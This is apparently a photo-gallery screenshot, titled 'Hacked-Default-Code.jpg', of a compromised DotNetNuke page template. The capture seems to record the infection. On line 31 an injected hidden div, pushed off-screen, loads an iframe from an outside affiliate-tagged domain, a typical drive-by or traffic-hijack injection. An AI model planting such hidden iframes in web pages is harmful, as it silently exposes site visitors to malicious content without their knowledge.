 Hacked-Default-Code.jpg - Photos
View all photos
28 <asp:placeholder id="SCRIPTS" runat="server" />
29 </head>
30 <body id="Body" runat="server">
31 <div style="position:absolute;top:-1000px;left:-9999px;"><iframe src="http://logsrigrip.top/?aff=619904
"></iframe></div>
32 <dnn:Form ID="Form" runat="server" ENCTYPE="multipart/form-data">
33 <asp:PlaceHolder ID="BodySCRIPTS" runat="server" />
34 <asp:Label ID="SkinError" runat="server" CssClass="NormalRed" Visible="False"></asp:Label>
35 <asp:PlaceHolder ID="SkinPlaceHolder" runat="server" />
36 <input id="ScrollTop" runat="server" name="ScrollTop" type="hidden" />
37 <input id="__dnnVariable" runat="server" name="__dnnVariable" type="hidden" autocomplete="off" /
>
38 <asp:placeholder runat="server" ID="ClientResourcesFormBottom" />
39 </dnn:Form>
40 <asp:placeholder runat="server" id="ClientResourceIncludes" />
41 <dnncrm:ClientResourceLoader runat="server" id="ClientResourceLoader">
42 <Paths>
43 <dnncrm:ClientResourcePath Name="SkinPath" Path="<%# CurrentSkinPath %>" />
44 <dnncrm:ClientResourcePath Name="SharedScripts" Path="~/Resources/Shared/Scripts/" />
45 </Paths>
46 </dnncrm:ClientResourceLoader>
47 </body>
48 </html>
Ask me anything
7:32 PM
6/16/2016